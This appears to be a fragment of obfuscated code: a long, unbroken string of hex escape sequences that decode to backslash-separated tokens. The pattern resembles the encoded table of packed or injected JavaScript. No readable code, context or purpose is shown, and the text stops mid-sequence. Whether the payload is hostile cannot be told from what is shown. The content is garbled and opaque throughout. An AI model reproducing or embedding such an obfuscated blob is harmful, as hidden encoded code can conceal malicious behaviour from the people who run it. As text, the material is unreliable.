\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x